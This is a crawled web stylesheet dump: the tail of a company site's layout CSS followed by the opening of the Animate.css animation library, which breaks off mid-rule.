.advantage li:hover .advantage-image2{background-image:url(../images/advantage-2.png);width:82px;height:80px;}
.advantage-image3{background-image:url(../images/advantage3.png);width:105px;height:83px;margin:0 auto;margin-bottom:14px;margin-top:42px }
.advantage li:hover .advantage-image3{background-image:url(../images/advantage-3.png);width:105px;height:83px;}
.advantage-image4{background-image:url(../images/advantage4.png);width:93px;height:88px;margin:0 auto;margin-bottom:14px;margin-top:42px }
.advantage li:hover .advantage-image4{background-image:url(../images/advantage-4.png);width:93px;height:88px}
.advantage li:hover{box-shadow:1px 1px 25px #ccc}
/*advantage end*/

/*process start*/
.process{background: #eeeeee}
.process .w1200{padding:30px 0}
.poster-main{ position:relative;width:1200px;height:210px;}
.poster-main a,.poster-main img{display:block;}
.poster-main .poster-list{width:1200px;height:210px;}
.poster-item{ position:absolute;left:0;top:0;}
.poster-item img{width:100%;height:100%}
.poster-main .poster-btn{ position:absolute;top:0;width:100px!important;height:270px; z-index:10; cursor:pointer;  opacity:0.8}
.poster-main .poster-prev-btn{left:-30px; background: url(../images/btn_l.png) no-repeat center center;}
.poster-main .poster-next-btn{right:-30px; background: url(../images/btn_r.png) no-repeat center center;}
.container {margin:0 auto; max-width:1200px;padding-bottom: 16px}
/*process end*/

/*news start*/
.news{background:url(../images/news.jpg) no-repeat center;height:522px;box-sizing: border-box;padding:30px 0}	
.news .index-title1{color:#fff}
.news .index-title2{color:#fff;border-top:1px solid #fff;text-align: center}
.news-content{width: 1110px;margin:0 auto}
.news-content li{background:rgba(255,255,255,0.80);width:235px;padding:10px 20px;float:left;margin:20px 0}
.news-content li p{line-height: 25px;text-align: left;color:#444}
.news-content li .news-title{font-size:16px;display:block;white-space:nowrap; overflow:hidden; text-overflow:ellipsis;font-weight:bold}
.news-content a:hover .calendar,.news-content a:hover .news-title{color:#1172d2}
/*news end*/

/*footer start*/
.footer-top{background:#0c5196}
.footer-top li{float: left; width:170px;color:#fff;line-height:50px;text-align: center}
.footer-top li a{color:#fff; display: block;}
.footer-top li a:hover{ background:#fff;color:#0c5196; font-size: 15px;}
.footer-body{line-height:30px}
.footer-body li{float: left;margin:20px}
.footer-body1{width: 120px;border-right: 1px solid #333;padding:0px 40px 0 0}
.footer-body2{width:140px}
.footer-body3{width:330px}
.footer-p1{text-align:left;color:#1172d2}
.footer-p2{text-align: right}
.footer-body li a:hover{color:#1172d2}
.footer-body4{width:380px;height:240px}
.footer-bottom{line-height:60px;background:#0c5196;color:#fff}
.endbox1{float:left;}
.endbox2{float:right}
.endbox2 a{color:#fff}
/*footer end*/

--- FILE ---
content_type: text/css
request_url: http://www.djlrjd.com/Public/css/animate.min.css
body_size: 62058
content:
@charset "UTF-8";/*!
Animate.css - http://daneden.me/animate
Licensed under the MIT license - http://opensource.org/licenses/MIT

Copyright (c) 2014 Daniel Eden
*/.animated {
	-webkit-animation-duration: 2s;
	animation-duration: 2s;
	-webkit-animation-fill-mode: both;
	animation-fill-mode: both
}

.animated.infinite {
	-webkit-animation-iteration-count: infinite;
	animation-iteration-count: infinite
}

.animated.hinge {
	-webkit-animation-duration: 2s;
	animation-duration: 2s
}

@-webkit-keyframes bounce {
	0%,100%,20%,53%,80% {
		-webkit-transition-timing-function: cubic-bezier(0.215,.61,.355,1);
		transition-timing-function: cubic-bezier(0.215,.61,.355,1);
		-webkit-transform: translate3d(0,0,0);
		transform: translate3d(0,0,0)
	}

	40%,43% {
		-webkit-transition-timing-function: cubic-bezier(0.755,.050,.855,.060);
		transition-timing-function: cubic-bezier(0.755,.050,.855,.060);
		-webkit-transform: translate3d(0,-30px,0);
		transform: translate3d(0,-30px,0)
	}

	70% {
		-webkit-transition-timing-function: cubic-bezier(0.755,.050,.855,.060);
		transition-timing-function: cubic-bezier(0.755,.050,.855,.060);
		-webkit-transform: translate3d(0,-15px,0);
		transform: translate3d(0,-15px,0)
	}

	90% {
		-webkit-transform: translate3d(0,-4px,0);
		transform: translate3d(0,-4px,0)
	}
}

@keyframes bounce {
	0%,100%,20%,53%,80% {
		-webkit-transition-timing-function: cubic-bezier(0.215,.61,.355,1);
		transition-timing-function: cubic-bezier(0.215,.61,.355,1);
		-webkit-transform: translate3d(0,0,0);
		transform: translate3d(0,0,0)
	}

	40%,43% {
		-webkit-transition-timing-function: cubic-bezier(0.755,.050,.855,.060);
		transition-timing-function: cubic-bezier(0.755,.050,.855,.060);
		-webkit-transform: translate3d(0,-30px,0);
		transform: translate3d(0,-30px,0)
	}

	70% {
		-webkit-transition-timing-function: cubic-bezier(0.755,.050,.855,.060);
		transition-timing-function: cubic-bezier(0.755,.050,.855,.060);
		-webkit-transform: translate3d(0,-15px,0);
		transform: translate3d(0,-15px,0)
	}

	90% {
		-webkit-transform: translate3d(0,-4px,0);
		transform: translate3d(0,-4px,0)
	}
}

.bounce {
	-webkit-animation-name: bounce;
	animation-name: bounce;
	-webkit-transform-origin: center bottom;
	-ms-transform-origin: center bottom;
	transform-origin: center bottom
}

@-webkit-keyframes flash {
	0%,100%,50% {
		opacity: 1
	}

	25%,75% {
		opacity: 0
	}
}

@keyframes flash {
	0%,100%,50% {
		opacity: 1
	}

	25%,75% {
		opacity: 0
	}
}

.flash {
	-webkit-animation-name: flash;
	animation-name: flash
}

@-webkit-keyframes pulse {
	0% {
		-webkit-transform: scale3d(1,1,1);
		transform: scale3d(1,1,1)
	}

	50% {
		-webkit-transform: scale3d(1.05,1.05,1.05);
		transform: scale3d(1.05,1.05,1.05)
	}

	100% {
		-webkit-transform: scale3d(1,1,1);
		transform: scale3d(1,1,1)
	}
}

@keyframes pulse {
	0% {
		-webkit-transform: scale3d(1,1,1);
		transform: scale3d(1,1,1)
	}

	50% {
		-webkit-transform: scale3d(1.05,1.05,1.05);
		transform: scale3d(1.05,1.05,1.05)
	}

	100% {
		-webkit-transform: scale3d(1,1,1);
		transform: scale3d(1,1,1)
	}
}

.pulse {
	-webkit-animation-name: pulse;
	animation-name: pulse
}

@-webkit-keyframes rubberBand {
	0% {
		-webkit-transform: scale3d(1,1,1);
		transform: scale3d(1,1,1)
	}

	30% {
		-webkit-transform: scale3d(1.25,.75,1);
		transform: scale3d(1.25,.75,1)
	}

	40% {
		-webkit-transform: scale3d(0.75,1.25,1);
		transform: scale3d(0.75,1.25,1)
	}

	50% {
		-webkit-transform: scale3d(1.15,.85,1);
		transform: scale3d(1.15,.85,1)
	}

	65% {
		-webkit-transform: scale3d(.95,1.05,1);
		transform: scale3d(.95,1.05,1)
	}

	75% {
		-webkit-transform: scale3d(1.05,.95,1);
		transform: scale3d(1.05,.95,1)
	}

	100% {
		-webkit-transform: scale3d(1,1,1);
		transform: scale3d(1,1,1)
	}
}

@keyframes rubberBand {
	0% {
		-webkit-transform: scale3d(1,1,1);
		transform: scale3d(1,1,1)
	}

	30% {
		-webkit-transform: scale3d(1.25,.75,1);
		transform: scale3d(1.25,.75,1)
	}

	40% {
		-webkit-transform: scale3d(0.75,1.25,1);
		transform: scale3d(0.75,1.25,1)
	}

	50% {
		-webkit-transform: scale3d(1.15,.85,1);
		transform: scale3d(1.15,.85,1)
	}

	65% {
		-webkit-transform: scale3d(.95,1.05,1);
		transform: scale3d(.95,1.05,1)
	}

	75% {
		-webkit-transform: scale3d(1.05,.95,1);
		transform: scale3d(1.05,.95,1)
	}

	100% {
		-webkit-transform: scale3d(1,1,1);
		transform: scale3d(1,1,1)
	}
}

.rubberBand {
	-webkit-animation-name: rubberBand;
	animation-name: rubberBand
}

@-webkit-keyframes shake {
	0%,100% {
		-webkit-transform: translate3d(0,0,0);
		transform: translate3d(0,0,0)
	}

	10%,30%,50%,70%,90% {
		-webkit-transform: translate3d(-10px,0,0);
		transform: translate3d(-10px,0,0)
	}

	20%,40%,60%,80% {
		-webkit-transform: translate3d(10px,0,0);
		transform: translate3d(10px,0,0)
	}
}

@keyframes shake {
	0%,100% {
		-webkit-transform: translate3d(0,0,0);
		transform: translate3d(0,0,0)
	}

	10%,30%,50%,70%,90% {
		-webkit-transform: translate3d(-10px,0,0);
		transform: translate3d(-10px,0,0)
	}

	20%,40%,60%,80% {
		-webkit-transform: translate3d(10px,0,0);
		transform: translate3d(10px,0,0)
	}
}

.shake {
	-webkit-animation-name: shake;
	animation-name: shake
}

@-webkit-keyframes swing {
	20% {
		-webkit-transform: rotate3d(0,0,1,15deg);
		transform: rotate3d(0,0,1,15deg)
	}

	40% {
		-webkit-transform: rotate3d(0,0,1,-10deg);
		transform: rotate3d(0,0,1,-10deg)
	}

	60% {
		-webkit-transform: rotate3d(0,0,1,5deg);
		transform: rotate3d(0,0,1,5deg)
	}

	80% {
		-webkit-transform: rotate3d(0,0,1,-5deg);
		transform: rotate3d(0,0,1,-5deg)
	}

	100% {
		-webkit-transform: rotate3d(0,0,1,0deg);
		transform: rotate3d(0,0,1,0deg)
	}
}

@keyframes swing {
	20% {
		-webkit-transform: rotate3d(0,0,1,15deg);
		transform: rotate3d(0,0,1,15deg)
	}

	40% {
		-webkit-transform: rotate3d(0,0,1,-10deg);
		transform: rotate3d(0,0,1,-10deg)
	}

	60% {
		-webkit-transform: rotate3d(0,0,1,5deg);
		transform: rotate3d(0,0,1,5deg)
	}

	80% {
		-webkit-transform: rotate3d(0,0,1,-5deg);
		transform: rotate3d(0,0,1,-5deg)
	}

	100% {
		-webkit-transform: rotate3d(0,0,1,0deg);
		transform: rotate3d(0,0,1,0deg)
	}
}

.swing {
	-webkit-transform-origin: top center;
	-ms-transform-origin: top center;
	transform-origin: top center;
	-webkit-animation-name: swing;
	animation-name: swing
}

@-webkit-keyframes tada {
	0% {
		-webkit-transform: scale3d(1,1,1);
		transform: scale3d(1,1,1)
	}

	10%,20% {
		-webkit-transform: scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);
		transform: scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)
	}

	30%,50%,70%,90% {
		-webkit-transform: scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);
		transform: scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)
	}

	40%,60%,80% {
		-webkit-transform: scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);
		transform: scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)
	}

	100% {
		-webkit-transform: scale3d(1,1,1);
		transform: scale3d(1,1,1)
	}
}

@keyframes tada {
	0% {
		-webkit-transform: scale3d(1,1,1);
		transform: scale3d(1,1,1)
	}

	10%,20% {
		-webkit-transform: scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);
		transform: scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)
	}

	30%,50%,70%,90% {
		-webkit-transform: scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);
		transform: scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)
	}

	40%,60%,80% {
		-webkit-transform: scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);
		transform: scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)
	}

	100% {
		-webkit-transform: scale3d(1,1,1);
		transform: scale3d(1,1,1)
	}
}

.tada {
	-webkit-animation-name: tada;
	animation-name: tada
}

@-webkit-keyframes wobble {
	0% {
		-webkit-transform: none;
		transform: none
	}

	15% {
		-webkit-transform: translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);
		transform: translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)
	}

	30% {
		-webkit-transform: translate3d(20%,0,0) rotate3d(0,0,1,3deg);
		transform: translate3d(20%,0,0) rotate3d(0,0,1,3deg)
	}

	45% {
		-webkit-transform: translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);
		transform: translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)
	}

	60% {
		-webkit-transform: translate3d(10%,0,0) rotate3d(0,0,1,2deg);
		transform: translate3d(10%,0,0) rotate3d(0,0,1,2deg)
	}

	75% {
		-webkit-transform: translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);
		transform: translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)
	}

	100% {
		-webkit-transform: none;
		transform: none
	}
}

@keyframes wobble {
	0% {
		-webkit-transform: none;
		transform: none
	}

	15% {
		-webkit-transform: translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);
		transform: translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)
	}

	30% {
		-webkit-transform: translate3d(20%,0,0) rotate3d(0,0,1,3deg);
		transform: translate3d(20%,0,0) rotate3d(0,0,1,3deg)
	}

	45% {
		-webkit-transform: translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);
		transform: translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)
	}

	60% {
		-webkit-transform: translate3d(10%,0,0) rotate3d(0,0,1,2deg);
		transform: translate3d(10%,0,0) rotate3d(0,0,1,2deg)
	}

	75% {
		-webkit-transform: translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);
		transform: translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)
	}

	100% {
		-webkit-transform: none;
		transform: none
	}
}

.wobble {
	-webkit-animation-name: wobble;
	animation-name: wobble
}

@-webkit-keyframes bounceIn {
	0%,100%,20%,40%,60%,80% {
		-webkit-transition-timing-function: cubic-bezier(0.215,.61,.355,1);
		transition-timing-function: cubic-bezier(0.215,.61,.355,1)
	}

	0% {
		opacity: 0;
		-webkit-transform: scale3d(.3,.3,.3);
		transform: scale3d(.3,.3,.3)
	}

	20% {
		-webkit-transform: scale3d(1.1,1.1,1.1);
		transform: scale3d(1.1,1.1,1.1)
	}

	40% {
		-webkit-transform: scale3d(.9,.9,.9);
		transform: scale3d(.9,.9,.9)
	}

	60% {
		opacity: 1;
		-webkit-transform: scale3d(1.03,1.03,1.03);
		transform: scale3d(1.03,1.03,1.03)
	}

	80% {
		-webkit-transform: scale3d(.97,.97,.97);
		transform: scale3d(.97,.97,.97)
	}

	100% {
		opacity: 1;
		-webkit-transform: scale3d(1,1,1);
		transform: scale3d(1,1,1)
	}
}

@keyframes bounceIn {
	0%,100%,20%,40%,60%,80% {
		-webkit-transition-timing-function: cubic-bezier(0.215,.61,.355,1);
		transition-timing-function: cubic-bezier(0.215,.61,.355,1)
	}

	0% {
		opacity: 0;
		-webkit-transform: scale3d(.3,.3,.3);
		transform: scale3d(.3,.3,.3)
	}

	20% {
		-webkit-transform: scale3d(1.1,1.1,1.1);
		transform: scale3d(1.1,1.1,1.1)
	}

	40% {
		-webkit-transform: scale3d(.9,.9,.9);
		transform: scale3d(.9,.9,.9)
	}

	60% {
		opacity: 1;
		-webkit-transform: scale3d(1.03,1.03,1.03);
		transform: scale3d(1.03,1.03,1.03)
	}

	80% {
		-webkit-transform: scale3d(.97,.97,.97);
		transform: scale3d(.97,.97,.97)
	}

	100% {
		opacity: 1;
		-webkit-transform: scale3d(1,1,1);
		transform: scale3d(1,1,1)
	}
}

.bounceIn {
	-webkit-animation-name: bounceIn;
	animation-name: bounceIn;
	-webkit-animation-duration: .75s;
	animation-duration: .75s
}

@-webkit-keyframes bounceInDown {
	0%,100%,60%,75%,90% {
		-webkit-transition-timing-function: cubic-bezier(0.215,.61,.355,1);
		transition-timing-function: cubic-bezier(0.215,.61,.355,1)
	}

	0% {
		opacity: 0;
		-webkit-transform: translate3d(0,-3000px,0);
		transform: translate3d(0,-3000px,0)
	}

	60% {
		opacity: 1;
		-webkit-transform: translate3d(0,25px,0);
		transform: translate3d(0,25px,0)
	}

	75% {
		-webkit-transform: translate3d(0,-10px,0);
		transform: translate3d(0,-10px,0)
	}

	90% {
		-webkit-transform: translate3d(0,5px,0);
		transform: translate3d(0,5px,0)
	}

	100% {
		-webkit-transform: none;
		transform: none
	}
}

@keyframes bounceInDown {
	0%,100%,60%,75%,90% {
		-webkit-transition-timing-function: cubic-bezier(0.215,.61,.355,1);
		transition-timing-function: cubic-bezier(0.215,.61,.355,1)
	}

	0% {
		opacity: 0;
		-webkit-transform: translate3d(0,-3000px,0);
		transform: translate3d(0,-3000px,0)
	}

	60% {
		opacity: 1;
		-webkit-transform: translate3d(0,25px,0);
		transform: translate3d(0,25px,0)
	}

	75% {
		-webkit-transform: translate3d(0,-10px,0);
		transform: translate3d(0,-10px,0)
	}

	90% {
		-webkit-transform: translate3d(0,5px,0);
		transform: translate3d(0,5px,0)
	}

	100% {
		-webkit-transform: none;
		transform: none
	}
}

.bounceInDown {
	-webkit-animation-name: bounceInDown;
	animation-name: bounceInDown
}

@-webkit-keyframes bounceInLeft {
	0%,100%,60%,75%,90% {
		-webkit-transition-timing-function: cubic-bezier(0.215,.61,.355,1);
		transition-timing-function: cubic-bezier(0.215,.61,.355,1)
	}

	0% {
		opacity: 0;
		-webkit-transform: translate3d(-3000px,0,0);
		transform: translate3d(-3000px,0,0)
	}

	60% {
		opacity: 1;
		-webkit-transform: translate3d(25px,0,0);
		transform: translate3d(25px,0,0)
	}

	75% {
		-webkit-transform: translate3d(-10px,0,0);
		transform: translate3d(-10px,0,0)
	}

	90% {
		-webkit-transform: translate3d(5px,0,0);
		transform: translate3d(5px,0,0)
	}

	100% {
		-webkit-transform: none;
		transform: none
	}
}

@keyframes bounceInLeft {
	0%,100%,60%,75%,90% {
		-webkit-transition-timing-function: cubic-bezier(0.215,.61,.355,1);
		transition-timing-function: cubic-bezier(0.215,.61,.355,1)
	}

	0% {
		opacity: 0;
		-webkit-transform: translate3d(-3000px,0,0);
		transform: translate3d(-3000px,0,0)
	}

	60% {
		opacity: 1;
		-webkit-transform: translate3d(25px,0,0);
		transform: translate3d(25px,0,0)
	}

	75% {
		-webkit-transform: translate3d(-10px,0,0);
		transform: translate3d(-10px,0,0)
	}

	90% {
		-webkit-transform: translate3d(5px,0,0);
		transform: translate3d(5px,0,0)
	}

	100% {
		-webkit-transform: none;
		transform: none
	}
}

.bounceInLeft {
	-webkit-animation-name: bounceInLeft;
	animation-name: bounceInLeft
}

@-webkit-keyframes bounceInRight {
	0%,100%,60%,75%,90% {
		-webkit-transition-timing-function: cubic-bezier(0.215,.61,.355,1);
		transition-timing-function: cubic-bezier(0.215,.61,.355,1)
	}

	0% {
		opacity: 0;
		-webkit-transform: translate3d(3000px,0,0);
		transform: translate3d(3000px,0,0)
	}

	60% {
		opacity: 1;
		-webkit-transform: translate3d(-25px,0,0);
		transform: translate3d(-25px,0,0)
	}

	75% {
		-webkit-transform: translate3d(10px,0,0);
		transform: translate3d(10px,0,0)
	}

	90% {
		-webkit-transform: translate3d(-5px,0,0);
		transform: translate3d(-5px,0,0)
	}

	100% {
		-webkit-transform: none;
		transform: none
	}
}

@keyframes bounceInRight {
	0%,100%,60%,75%,90% {
		-webkit-transition-timing-function: cubic-bezier(0.215,.61,.355,1);
		transition-timing-function: cubic-bezier(0.215,.61,.355,1)
	}

	0% {
		opacity: 0;
		-webkit-transform: translate3d(3000px,0,0);
		transform: translate3d(3000px,0,0)
	}

	60% {
		opacity: 1;
		-webkit-transform: translate3d(-25px,0,0);
		transform: translate3d(-25px,0,0)
	}

	75% {
		-webkit-transform: translate3d(10px,0,0);
		transform: translate3d(10px,0,0)
	}

	90% {
		-webkit-transform: translate3d(-5px,0,0);
		transform: translate3d(-5px,0,0)
	}

	100% {
		-webkit-transform: none;
		transform: none
	}
}

.bounceInRight {
	-webkit-animation-name: bounceInRight;
	animation-name: bounceInRight
}

@-webkit-keyframes bounceInUp {
	0%,100%,60%,75%,90% {
		-webkit-transition-timing-function: cubic-bezier(0.215,.61,.355,1);
		transition-timing-function: cubic-bezier(0.215,.61,.355,1)
	}

	0% {
		opacity: 0;
		-webkit-transform: translate3d(0,3000px,0);
		transform: translate3d(0,3000px,0)
	}

	60% {
		opacity: 1;
		-webkit-transform: translate3d(0,-20px,0);
		transform: translate3d(0,-20px,0)
	}

	75% {
		-webkit-transform: translate3d(0,10px,0);
		transform: translate3d(0,10px,0)
	}

	90% {
		-webkit-transform: translate3d(0,-5px,0);
		transform: translate3d(0,-5px,0)
	}

	100% {
		-webkit-transform: translate3d(0,0,0);
		transform: translate3d(0,0,0)
	}
}

@keyframes bounceInUp {
	0%,100%,60%,75%,90% {
		-webkit-transition-timing-function: cubic-bezier(0.215,.61,.355,1);
		transition-timing-function: cubic-bezier(0.215,.61,.355,1)
	}

	0% {
		opacity: 0;
		-webkit-transform: translate3d(0,3000px,0);
		transform: translate3d(0,3000px,0)
	}

	60% {
		opacity: 1;
		-webkit-transform: translate3d(0,-20px,0);
		transform: translate3d(0,-20px,0)
	}

	75% {
		-webkit-transform: translate3d(0,10px,0);
		transform: translate3d(0,10px,0)
	}

	90% {
		-webkit-transform: translate3d(0,-5px,0);
		transform: translate3d(0,-5px,0)
	}

	100% {
		-webkit-transform: translate3d(0,0,0);
		transform: translate3d(0,0,0)
	}
}

.bounceInUp {
	-webkit-animation-name: bounceInUp;
	animation-name: bounceInUp
}

@-webkit-keyframes bounceOut {
	20% {
		-webkit-transform: scale3d(.9,.9,.9);
		transform: scale3d(.9,.9,.9)
	}

	50%,55% {
		opacity: 1;
		-webkit-transform: scale3d(1.1,1.1,1.1);
		transform: scale3d(1.1,1.1,1.1)
	}

	100% {
		opacity: 0;
		-webkit-transform: scale3d(.3,.3,.3);
		transform: scale3d(.3,.3,.3)
	}
}

@keyframes bounceOut {
	20% {
		-webkit-transform: scale3d(.9,.9,.9);
		transform: scale3d(.9,.9,.9)
	}

	50%,55% {
		opacity: 1;
		-webkit-transform: scale3d(1.1,1.1,1.1);
		transform: scale3d(1.1,1.1,1.1)
	}

	100% {
		opacity: 0;
		-webkit-transform: scale3d(.3,.3,.3);
		transform: scale3d(.3,.3,.3)
	}
}

.bounceOut {
	-webkit-animation-name: bounceOut;
	animation-name: bounceOut;
	-webkit-animation-duration: .75s;
	animation-duration: .75s
}

@-webkit-keyframes bounceOutDown {
	20% {
		-webkit-transform: translate3d(0,10px,0);
		transform: translate3d(0,10px,0)
	}

	40%,45% {
		opacity: 1;
		-webkit-transform: translate3d(0,-20px,0);
		transform: translate3d(0,-20px,0)
	}

	100% {
		opacity: 0;
		-webkit-transform: translate3d(0,2000px,0);
		transform: translate3d(0,2000px,0)
	}
}

@keyframes bounceOutDown {
	20% {
		-webkit-transform: translate3d(0,10px,0);
		transform: translate3d(0,10px,0)
	}

	40%,45% {
		opacity: 1;
		-webkit-transform: translate3d(0,-20px,0);
		transform: translate3d(0,-20px,0)
	}

	100% {
		opacity: 0;
		-webkit-transform: translate3d(0,2000px,0);
		transform: translate3d(0,2000px,0)
	}
}

.bounceOutDown {
	-webkit-animation-name: bounceOutDown;
	animation-name: bounceOutDown
}

@-webkit-keyframes bounceOutLeft {
	20% {
		opacity: 1;
		-webkit-transform: translate3d(20px,0,0);
		transform: translate3d(20px,0,0)
	}

	100% {
		opacity: 0;
		-webkit-transform: translate3d(-2000px,0,0);
		transform: translate3d(-2000px,0,0)
	}
}

@keyframes bounceOutLeft {
	20% {
		opacity: 1;
		-webkit-transform: translate3d(20px,0,0);
		transform: translate3d(20px,0,0)
	}

	100% {
		opacity: 0;
		-webkit-transform: translate3d(-2000px,0,0);
		transform: translate3d(-2000px,0,0)
	}
}

.bounceOutLeft {
	-webkit-animation-name: bounceOutLeft;
	animation-name: bounceOutLeft
}

@-webkit-keyframes bounceOutRight {
	20% {
		opacity: 1;
		-webkit-transform: translate3d(-20px,0,0);
		transform: translate3d(-20px,0,0)
	}

	100% {
		opacity: 0;
		-webkit-transform: translate3d(2000px,0,0);
		transform: translate3d(2000px,0,0)
	}
}

@keyframes bounceOutRight {
	20% {
		opacity: 1;
		-webkit-transform: translate3d(-20px,0,0);
		transform: translate3d(-20px,0,0)
	}

	100% {
		opacity: 0;
		-webkit-transform: translate3d(2000px,0,0);
		transform: translate3d(2000px,0,0)
	}
}

.bounceOutRight {
	-webkit-animation-name: bounceOutRight;
	animation-name: bounceOutRight
}

@-webkit-keyframes bounceOutUp {
	20% {
		-webkit-transform: translate3d(0,-10px,0);
		transform: translate3d(0,-10px,0)
	}

	40%,45% {
		opacity: 1;
		-webkit-transform: translate3d(0,20px,0);
		transform: translate3d(0,20px,0)
	}

	100% {
		opacity: 0;
		-webkit-transform: translate3d(0,-2000px,0);
		transform: translate3d(0,-2000px,0)
	}
}

@keyframes bounceOutUp {
	20% {
		-webkit-transform: translate3d(0,-10px,0);
		transform: translate3d(0,-10px,0)
	}

	40%,45% {
		opacity: 1;
		-webkit-transform: translate3d(0,20px,0);
		transform: translate3d(0,20px,0)
	}

	100% {
		opacity: 0;
		-webkit-transform: translate3d(0,-2000px,0);
		transform: translate3d(0,-2000px,0)
	}
}

.bounceOutUp {
	-webkit-animation-name: bounceOutUp;
	animation-name: bounceOutUp
}

@-webkit-keyframes fadeIn {
	0% {
		opacity: 0
	}

	100% {
		opacity: 1
	}
}

@keyframes fadeIn {
	0% {
		opacity: 0
	}

	100% {
		opacity: 1
	}
}

.fadeIn {
	-webkit-animation-name: fadeIn;
	animation-name: fadeIn
}

@-webkit-keyframes fadeInDown {
	0% {
		opacity: 0;
		-webkit-transform: translate3d(0,-100%,0);
		transform: translate3d(0,-100%,0)
	}

	100% {
		opacity: 1;
		-webkit-transform: none;
		transform: none
	}
}

@keyframes fadeInDown {
	0% {
		opacity: 0;
		-webkit-transform: translate3d(0,-100%,0);
		transform: translate3d(0,-100%,0)
	}

	100% {
		opacity: 1;
		-webkit-transform: none;
		transform: none
	}
}

.fadeInDown {
	-webkit-animation-name: fadeInDown;
	animation-name: fadeInDown
}

@-webkit-keyframes fadeInDownBig {
	0% {
		opacity: 0;
		-webkit-transform: translate3d(0,-2000px,0);
		transform: translate3d(0,-2000px,0)
	}

	100% {
		opacity: 1;
		-webkit-transform: none;
		transform: none
	}
}

@keyframes fadeInDownBig {
	0% {
		opacity: 0;
		-webkit-transform: translate3d(0,-2000px,0);
		transform: translate3d(0,-2000px,0)
	}

	100% {
		opacity: 1;
		-webkit-transform: none;
		transform: none
	}
}

.fadeInDownBig {
	-webkit-animation-name: fadeInDownBig;
	animation-name: fadeInDownBig
}

@-webkit-keyframes fadeInLeft {
	0% {
		opacity: 0;
		-webkit-transform: translate3d(-100%,0,0);
		transform: translate3d(-100%,0,0)
	}

	100% {
		opacity: 1;
		-webkit-transform: none;
		transform: none
	}
}

@keyframes fadeInLeft {
	0% {
		opacity: 0;
		-webkit-transform: translate3d(-100%,0,0);
		transform: translate3d(-100%,0,0)
	}

	100% {
		opacity: 1;
		-webkit-transform: none;
		transform: none
	}
}

.fadeInLeft {
	-webkit-animation-name: fadeInLeft;
	animation-name: fadeInLeft
}

@-webkit-keyframes fadeInLeftBig {
	0% {
		opacity: 0;
		-webkit-transform: translate3d(-2000px,0,0);
		transform: translate3d(-2000px,0,0)
	}

	100% {
		opacity: 1;
		-webkit-transform: none;
		transform: none
	}
}

@keyframes fadeInLeftBig {
	0% {
		opacity: 0;
		-webkit-transform: translate3d(-2000px,0,0);
		transform: translate3d(-2000px,0,0)
	}

	100% {
		opacity: 1;
		-webkit-transform: none;
		transform: none
	}
}

.fadeInLeftBig {
	-webkit-animation-name: fadeInLeftBig;
	animation-name: fadeInLeftBig
}

@-webkit-keyframes fadeInRight {
	0% {
		opacity: 0;
		-webkit-transform: translate3d(100%,0,0);
		transform: translate3d(100%,0,0)
	}

	100% {
		opacity: 1;
		-webkit-transform: none;
		transform: none
	}
}

@keyframes fadeInRight {
	0% {
		opacity: 0;
		-webkit-transform: translate3d(100%,0,0);
		transform: translate3d(100%,0,0)
	}

	100% {
		opacity: 1;
		-webkit-transform: none;
		transform: none
	}
}

.fadeInRight {
	-webkit-animation-name: fadeInRight;
	animation-name: fadeInRight
}

@-webkit-keyframes fadeInRightBig {
	0% {
		opacity: 0;
		-webkit-transform: translate3d(2000px,0,0);
		transform: translate3d(2000px,0,0)
	}

	100% {
		opacity: 1;
		-webkit-transform: none;
		transform: none
	}
}

@keyframes fadeInRightBig {
	0% {
		opacity: 0;
		-webkit-transform: translate3d(2000px,0,0);
		transform: translate3d(2000px,0,0)
	}

	100% {
		opacity: 1;
		-webkit-transform: none;
		transform: none
	}
}

.fadeInRightBig {
	-webkit-animation-name: fadeInRightBig;
	animation-name: fadeInRightBig
}

@-webkit-keyframes fadeInUp {
	0% {
		opacity: 0;
		-webkit-transform: translate3d(0,100%,0);
		transform: translate3d(0,100%,0)
	}

	100% {
		opacity: 1;
		-webkit-transform: none;
		transform: none
	}
}

@keyframes fadeInUp {
	0% {
		opacity: 0;
		-webkit-transform: translate3d(0,100%,0);
		transform: translate3d(0,100%,0)
	}

	100% {
		opacity: 1;
		-webkit-transform: none;
		transform: none
	}
}

.fadeInUp {
	-webkit-animation-name: fadeInUp;
	animation-name: fadeInUp
}

@-webkit-keyframes fadeInUpBig {
	0% {
		opacity: 0;
		-webkit-transform: translate3d(0,2000px,0);
		transform: translate3d(0,2000px,0)
	}

	100% {
		opacity: 1;
		-webkit-transform: none;
		transform: none
	}
}

@keyframes fadeInUpBig {
	0% {
		opacity: 0;
		-webkit-transform: translate3d(0,2000px,0);
		transform: translate3d(0,2000px,0)
	}

	100% {
		opacity: 1;
		-webkit-transform: none;
		transform: none
	}
}

.fadeInUpBig {
	-webkit-animation-name: fadeInUpBig;
	animation-name: fadeInUpBig
}

@-webkit-keyframes fadeOut {
	0% {
		opacity: 1
	}

	100% {
		opacity: 0
	}
}

@keyframes fadeOut {
	0% {
		opacity: 1
	}

	100% {
		opacity: 0
	}
}

.fadeOut {
	-webkit-animation-name: fadeOut;
	animation-name: fadeOut
}

@-webkit-keyframes fadeOutDown {
	0% {
		opacity: 1
	}

	100% {
		opacity: 0;
		-webkit-transform: translate3d(0,100%,0);
		transform: translate3d(0,100%,0)
	}
}

@keyframes fadeOutDown {
	0% {
		opacity: 1
	}

	100% {
		opacity: 0;
